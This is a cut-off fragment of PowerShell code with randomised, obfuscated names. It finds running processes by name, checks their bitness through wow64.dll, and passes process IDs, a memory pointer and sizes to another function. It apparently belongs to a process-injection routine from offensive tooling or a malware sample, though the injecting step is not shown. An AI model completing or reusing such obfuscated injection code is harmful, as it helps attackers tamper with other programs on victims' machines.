 function ozesOBwrUGaviaPvkV
{
param(
[Parameter(Position = 0 , Mandatory = $true)] [string] $KAvfmz,
[Parameter(Position = 1 , Mandatory = $true)] [IntPtr] $xNzBgsmuPSxepeXTU,
[Parameter(Position = 2 , Mandatory = $true)] [UInt32] $wXQfywEzzKunLGBdrYY,
[Parameter(Position = 3 , Mandatory = $true)] [UInt32] $uattXw,
[Parameter(Position = 4 , Mandatory = $true)] [bool] $PTgAuErxQvTf,
[Parameter(Position = 5 , Mandatory = $true)] [ref] $uKSucbwihgEzRYkhkNs
)
$uKSucbwihgEzRYkhkNs.value = $false
foreach ( $IYLRmbaRh in get-process $KAvfmz )
{
$rKEJUAi = $IYLRmbaRh.id
if ( $PTgAuErxQvTf -eq $true )
{
$rKEJUAi = 0;
$SxkjsUpqTLtoSUI = $false
foreach ( $VkcY in $IYLRmbaRh.modules )
{
if ( $VkcY.filename -eq 'wow64.dll' )
{
$SxkjsUpqTLtoSUI = $true
}
}
if ( $SxkjsUpqTLtoSUI -eq $false )
{
$rKEJUAi = $IYLRmbaRh.id
}
}
if ( $rKEJUAi -ne 0 )
{
if ( $IYLRmbaRh.mainwindowhandle -ne 0 )
{
$LuyIwZiU = 0
UjSOlmIVajpskSFV $rKEJUAi $xNzBgsmuPSxepeXTU $wXQfywEzzKunLGBdrYY $uattXw $PTgAuErxQvTf ([ref]$LuyIwZiU)